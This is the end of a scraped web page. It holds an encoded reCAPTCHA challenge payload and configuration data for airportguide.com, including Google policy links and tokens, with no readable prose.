w5sIwq/CocOiUMKeAi9eKMKlw4V0GsOGwrbDkcKSw6oBd8KEw78vJQcJCcK+cUfCtcOvwpdlw4VSw4fDo8OtIMKfbkTDrMOCwrg/LcK8WTloPcKSSlIJPFEfdcKYbAzDgzvCrzxYLnbCrG4OwpJ4wrMCw5rDoMKNwoTCsMO6PsKbK2fDplHDqEAtJ8KcDsKTTi4jwrLDmDdwUcK5w79DwqwCwqFfwpw9w5nDmsKcRcOyDsOwVEcDwrZEwp4Xw5/[base64]/Cq8KzRMKWf8O3wotLQxvCp8KxMy3DrMKOWFNnX8Kuw6vDmxfDiMOQw6nCo3rChgJZworDq8KQfcOHw7rCoMO/[base64]/[base64]/DiMKbX8OIw47CjnMQIMKwwodDSMOHdh1Bb8KRw74FwpJFwrrDlVVAwrLDg3VjR0ggMMKBDTU4OGLDvlBwAA0WFAwTIBnDiCvDlyHCnCrCqMKcZATDlg/Dhl9mw43DtSkMwp8xw6DDtyjCsgxAak/CtWYFwovDh0bCocOZdkLCvWlHw6lNNl3ChcKJw7NQw7jDuAg0HR4Zwp1udMOdBWbDrsOmw6VrfcKeAMOnw54Awqllwodrw4DCvcKuWBHCpBjCmMOAfsKbw68Jw7PClcObw67DmhvCm1rCmyMbH8KHwpkwwqgQw5R/XsOBVsOnwojDv8O2XAjCjlTDm8O+w4DCo3vCqsKKwr9YwqUAwq4+wphsQsORRVnCi8O5YVV1JcOmw7FQQwAlw5kBw7HDtHNzKMOKwoYlwoQvP8OhBsOUwp/DhMOnbV3DoX/DgmTDosK7CMKuwqZAIDzCskfCu8OVwr3DtcOSw77CrSjCt8O9wqbDlcOrworCpcOlW8KjYVIrGhbCh8O6w5vDkTJAAxJ2SMKdPEcLwpvDkWHDgsO2w5/CtMOhw7DDgDXDsS02wqHCgTjDgWoJw4rCqMKVJMOJw53DlcK2w4YQwpNQw7TCqUZwwpYNwpRJY8ORw6HDjsOMMsKYwqjCoS/[base64]/wrNlesK/LcKJDThow7DDhg5mCwdlV8O9w6U+TMKzw5LCpHkewrvCkMOTw4NJw5ZPwrTCk8O+wrXCn8OGCkbDvcKPwodqwpJcwqRVw7IhfcK9bsOpw6o5w5UZJi/Cq03ClMKnYsOQbD0GwptSQsK+SifCjmoUYMOBA8Kzc8KpQMOvw47DmsKVw6rCpsKICcO/VcOMw6PCh1oAwrbDvXPDh8KvSA/[base64]/Cm8OZPlnDvMOxQAUaw6BIwpBcwo9VwrcyDnRVw6PDp8Ojw4XCjcKxwrdjUEhSwoJzYV/CmMOaw7fCtcKfwroewowPK10XO21zdn8Jw45IwpzCosKdwovCrQPDmsKsw4PDgEV4w4xKw4Row7XDuBvDnsKEw4jCl8OCw5vCnyUVTsKEVsK/[base64]/wprCtcKbwqPCocO5WMOPT8KiE8K9wpXDg14qE8OrYcKESsK4w5EBw5zDkyTDmAN9w4BCVTXCnkFcfwnCq8KMw5JawoQwBsK4N8Khw6fChcKPCh/CncK3VsKoRG04F8OWTwhiBcOqw4ojw5nDojrDghjCuyNjKFMgZMKOwo3DocOlP3/CvsOzL8KHLsO+wqLDqjModHFzwpDDncOvwrlDw7bDsEXCsxDDjGYfwq/CrDvDmAbCph0Fw5NKI1x2wpXDqWzCiMOsw5rCsA7DicOJD8OqQcKfw4wDTHoBw6Bnwqc8SE/[base64]/XcOiwrR3w6dvwoXDrxHCt1RLAnZvw5HCl8OeJgUkwrfDg8KGw6rCnsOpfxnCtMKbdG3CoRHDnEXDkcOnw7bCtXN/[base64]/Dmit9w5fCrMO7LMOpVcKAb1rCusOVZMOYwpDDhhTCo29PwrzCtsKwwpjCsEXDvC3DocO2BMKaCmxGAcKyw4XDg8K8woAtw5rDj8KkfMObw5p/wp0UWyXDhcKNw7AOVGlDwqZAETrDrSPCqCnDghNIw5Q/T8KzwonDpQlUwo9vN3LDgXzCncK9M1F4w6IjcsKhwqUadMKew6Y+Mn/CnGLDjzB9wpPDtsKGw6UAw4J2NSvDrcOGw5PDnUk2wpbCvnjDhsOiCmlfw5FbcsOPw4lVNcORT8KFUMKgwqvCl8KGwrQSHMKiw7cDIwrCiTwhEVnDnD9yS8KCJsOsHDMTw6xewpfDiMO/XcOrw7DCjMOWQsOjUMKvfcKVwovCi0zDhDxeGS8gw4jDlMOqNcO8wo7CjcKDKHImcEBXFMOmUVrDtsOPMEbCty4nfcKkw6fCu8OQw6wQJsKDAcK6w5Y1w7IlTRLCiMOQw5XCqsK4eRopw5QGw7XCh8K4VsKnIcOJU8KtBMK5FXwmwp87dGgZN23Cj0piwo/[base64]/CqhfCjsOMw6g8w6YhMMOlOxvDrmlSwqjCm8ORwpPCiB3CuGcZbsKbVcKuBsOTRMKxGh7CqykYJx5tYmrDiUhewqbCiMK3H8K9w5VTOcOeOcO6KMKBcgt1TQYcMT/[base64]/ClAYpej/CiU7Crncbw4Uqw6bDkANVfHl5H8KTw5ZNw45/wp8gw7TDph7CvArCncKfwr7Dtwoqa8KQwpDCjgwiccOWw4fDrsKMw67Dq2XCvG1rVsO4LsKiO8KLwoTDnsKCAQFLwrvCjcK+f2g1McKUJy/[base64]/cTRXDQnCqMK8eT8rRMO6csOUw5heOGPDtFktEhxQwq9CwqYXRsK7WcOqw4nDqjzCpFsvVirDpT/CvcKnDcKqRCw2w6IcVSTCtF95wpwQw6PDrsK4KX/[base64]/ChcKew5dbwpMpw4dISjfClDHDmnJXZ8KoXMKbacKfwrrDg1t4wql0UD/CpyErw5QzHwLDhcKnwoDDhsKfwonDlR5Cw6fCpMOiJcOIw7dww4czKsKxw5QsMcKtwrnCumnCk8KewonCuVE1PsKZwo1AJQbDs8KdEx3DqcOTAkIoWgzDsHnCrmF7w6JeX8K9c8OSw5HCm8KOA03CvsOhwrPDgcKaw7tAw7p9RsOIwo3ClsK7w7fDn1fCvcK/f152cnTCmMOBwrElQxAHwr3DnGdNQsKIw4s/WcKMYGPCvxXCmVfCgWpJF23DhMO4w6IRNcOGT23Cg8KCSS5ywrrDiMObwrbDgknCmCkWw49wK8KMOsOKEQ8wwofDvVzCnsKGIz3CszAQwqfDpMO9w5MqPsK/VXLCp8OpQWrCtjRPY8OZe8K/wqbDqcKMa8KTPsONC0x1wqDCtsKxwp3DscOeLibDvcKkw6tyPMK2w6PDqcKrw5FgGhbDkMK1DRIcejfDmMOnw7LCucKyBGYDb8KPNcOGwoAnwq1Ff2PDh8O8wrkEwr7Dj37DkkHDrsKTUMKSWwIjIsOnwoFhwr7Du23DjsKwUsKABA/DscO/TcK2w6J7RTAkUUJwGcKQTCfChsKUcsOJw43CqcOhKcKHwqV9wojCpcOaw5Aywoh2YMKxCgRDw4N6WMO3w6JFwqMBwpbDjMOfwpHCllHCicKSVMKZMG5CdF4uecOPW8O6w4taw4/DqcK1wr7CpMK6w7PCmmxnTxQ9HBZHeyNLw7HCp8K8JcKafS/[base64]/Tw0HZcKyw5/DmWZyw7HDhxnDrcKnCQDDoUhAaX1rwpjCk1LDk8Khwp7DsD1BwpMpwogqwq0CL3LDlivCnMKaw4HDisK/SMKrQWU7QTfDnMOMIhfDvGUgwoXCsmtXw5cxO3tnRHcMwr3CqsKMfwslwpzCqX5Hw7Igwp3Cj8OuJSLDisKow4fCjm/Cjzpaw4fDjMKCCcKDwrfCjMOVw498wr1eMMO0NsKKM8OXwqfCgMK0w6PDoUDCpS7DnsOeYsKfw4zCkcKrUMOCwqIFZhbChgnDmEVTwrfCpDtvwovCrsOrEsOQX8OvJjvDq0TCrcO/[base64]/CphMXw51oWSczw6UCw6t7K23DvgnClcKNw6/CmmXCkMKCE8OPAVBBMMKUM8O8w6DDqWDCq8OkIMKkHRnChsK3wqHDrsKqADXCssOiXsK1wpxawrTDlcOQwp3CvcOodizDhnPCiMKww749wr/[base64]/DhXcZLzZwM8KJRg7DmMOLwpvDkcKawrZmw7Eew5fDo2LCqHpZQcKpPkgZLF/[base64]/DviAGdcOoIE43LcK2W8KSHznDsMKICcOHwpfDl8KEKBBPwplgYw57w7daw6HDlcOfw57DgibDq8K3w6p2e8OfTBvCjcOJfiRswrLCmVbCiMKcDcKkQHpcODfDuMOow5zDt2XCvTjDucO0wq4WCsK9wrrDvh3CuC0xwoRtUcOqw7nCmsO3w7fCnsOdOj/[base64]/WgofDMK9QMKFNsKcWMOQeB8Awrg8w4HCq8KBQ8K9csORw4JDHsOKwq19w4XClcOdwpt+w6M1wobDowYjZSbDlMOIX8KZwrzDssKzCcK7ZcOxdRvDn8KTwrHDkyRcw5HDgcKLGcO8wo0+IsO8w73CqgJhYGwfwp1naEXDm1Q/w7/[base64]/wqBWw7nChy3CozVSw4nDrkHCnArDmcKJcsK8wpTCmHNLPnPDokIaJcOrXcOJWXcTDWvDllYGSHrCrj48w5RpworCj8OaNMOow5rCp8KAwovCoFJsL8O5VkfDtFwHw5zDmMOkbE5YfsKHwoBgwrMoEnLDpcKvbMO+Qn7Cnx/DpsOfw4EUFU0Ec3VCw7ZewoBUwrjDjcKZw6HCuQHDoUV1F8Kzw4osdQDDuMKyw5VHDDNtwoYiSsO8SCzCvSsyw7/DilDCp2k7aU8GFiHDmgIjwovDhcKzIQ1NFcKfwqN9T8K4w6/Dj0AQPFQxScOgfcKxwr/Do8OKw5cKwqjDmUzDp8OIwo4nwo8tw6QPRjPCqUxxwprCtmfDn8OTTsOgwoQ/w4nCvsKde8KnVMKqwoVuWGDCoTpRD8KxWsOFHsO6wr4SKzDCrsOEacKPw5XDl8OewoshCytqwoPCusKsPcOjwqE0ZhzDnDHCgMKff8KqA20kw6DDpsK2w40VacO5wpp7GcOqw6FNC8Oiw6V/UcKDSzc8wq9iw63Cg8KQwqzCh8KvccOzwoLChnl3w5DCpVLCo8KxVcKwA8ODwrxKNsK+WcK6w7sYEcOew6LDsMK1dmkfw6tYLcO7wopvw79Rwp7DtwDCsl7CosKhwr/[base64]/AUgQw7EKwo/CrlnCgcOJwpLCuXchwoLCol0rw7DClm8DIRvCkErDv8K4w6cCwoTCq8K2w7XDhsOIw7UiHXc1e8KvZlgqw4DDgcOOMcKRecOwEsKdwrDCvjIZfsOrc8O2w7ZtwpvDghjDkSDDgsO+w4vCnmV/[base64]/Cu1HCuh3Cj8KUaMKaJsOLw5lkWsKKw6BEU8KCw7UUa8OZwpEyRXAjej7CtsOjTQPCizvDr2fDmA3DtUlsKsKvVQQLwp/Dh8KFw6dbwppCOsOtWTXDmSDCn8Kqw7V2YFzDi8OjwqE+dcOXwqzDqcKgd8OAwovChlYswpXDlhlmI8O2wrXCgsOVPcKMHcOcw4hEWcKbw4IZVsK7wqLDhxXDhMKdDXLCocK0dsOSGsO1w6nDnMOwQiPDjcOlwrPCtcOycsK/wqfDgcONw5JrwrAWFUU8w58bFWVvdBnDrEfCk8OoOcKVU8OYw7UpWcO/T8OMwpkqwoHCvsKrw5LDpALDssK7Z8KqYm5TZwTCosOnHcOJw5DDt8KbwqBNw53CoDorHUbCsBI5dnECEgwFw5YXCsOgwotGCxjDijnDi8Oewolfw7gxI8KvERLDti8yLcK7dgwFw6fDssOGNMOJe2EHw75+AyzCkMOjZl/Duyx0w6/CrcK/w7d+w7jDp8KZUsOxaV7DuEvCncOKw7XCg2Mcwp3Ds8OQwojDlQYfwolQw6UFf8K/I8KAw57DunNTw49uw6rDtwd2wp7DtcKOBDbDg8KJfMOaFRxJJ1nCvHZXw6fDn8K/ZMOLwqHCm8OyEwIAwoJuwr0TLMO4OsKvLWoFIMO/YXQ+wpsvD8O/[base64]/[base64]/Cn3l6wodgw5hnRjLCocOSH8KQwpbCkUk1fgBsCCjDoMOew5bDlsKbw612ecO/azBWwpTDlSxfw4fDqcKAKi7DpsK/woceIQHCkhlbw5Q3wpjClnYNTcO3aEVow7BfL8KGwq8jwqZORsOWTMO1w6phNAjDokXChsKKLsOYHcKNKsK5w7DCjsKow4Elw5zDqkYSw7DDiR7CimlNw7Y0DcKTJgPCpsO5w5rDi8OPesOHeMKpGWUSw4Zgw6AvJ8OUw6TDgzHCvyBdPMONfcOmwpLDq8K3wqrCh8K/wq3CsMOaKcOvMBp2dMOlFjTDkcOIw5pTf2seH1XDn8K3w5zCgThNw6pzw54CegLChMOiw5HCmsK7wrBYKsKowrXDjHnDl8KMBhYvw4PDu3ApBMOrw6Q5wqM/[base64]/DocKcYH1Swr7Cv8K/wo7DmsOLUcKlwr4EFCTDmh0RwobDsFkvWsKCbsK0VgfCs8OgKMOmS8K0wo5ew7TCjl/CrMK9TMK+fMOAwo8kLcO/w6VdwprDscOLc3AGK8Khw488aMKgdVLCucO8wrhYWsOYw5rCiR3CggUgwpUhwqp1W8K7fMKtYAfChgM5UcO/w4rDgcKMwrDDjsK+wp3CnBjCtETDncKzw7HDj8Ocw6jCmzPChsOHGcKwNSfDm8OEwr7DusOcw7DCgcOQwrgJdsKZwoZ5UisjwqQ2woAmCsK5wrjDvEHDl8Kew77CksORSVRLwo5Cw6HCksKywr8ZTMKlWXDDp8OkwqbCjMO/w5HCrD/CglvCosOGw4/Ct8KTwpkmw7YdYcOew4QqwrZVHcOSwogQW8KSw45jd8KCwoVrw75kw6PCuSjDjSjCnEXCt8O7N8K4w4YJwrLCrsO8FcOaWQ1SA8OqVDJkLsOsGsK3FcOqaMOQw4DDmk3Dg8KHw4bCpA/DomF+UDjCrgUaw6t2w44ywpjCgyDDoAnCrsOITsK3wqxWwqzDmMKDw7HDmVJaZMK5FcKxw5DCm8KiITkwemjCrWBTwovDnFc\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HYXkGo1zQj8lVry03Alg7oz6wDqwRxBsq5InUmjxu+4\\u003d\x22,0,0,null,1,1769182822956,0,0,[220,117,96,133,135],null,[134,114,2],\x22RC-W5SLFaIhe5uM9Q\x22,null,null,null,null,null,\x220dAFcWeA5Sry6cpf-PfLvHGMWumzOHBAW5oC4VVcmpHAAgeGbi_ouT68WyhpcEdlSxxOt0hwWsxXdsMDjYcx3NTwaI7fIEyjXHrQ\x22,1769265623280]");
    </script></body></html>